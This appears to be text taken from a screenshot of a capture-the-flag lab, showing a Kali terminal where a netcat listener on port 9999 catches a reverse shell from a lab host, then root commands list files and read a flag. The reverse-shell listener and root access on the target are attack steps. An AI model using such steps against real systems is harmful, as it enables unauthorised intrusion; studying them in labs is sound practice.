 ┌──(root💀kali)-[~]
└─# nc -lvp 9999
listening on [any] 9999 ...
192.168.32.175: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.175] 40038
id
uid=0(root) gid=0(root) groups=0(root)
cd /tmp
ls
systemd-private-97c40efeeee64bb8936d4cea63dd6ec6-systemd-timesyncd.service-nQtKpG
vmware-root
cd /root
ls
Flag.txt
TheEnd.txt
cat Flag.txt
flag6{R2gwc3RQcm90MGMwbHM=}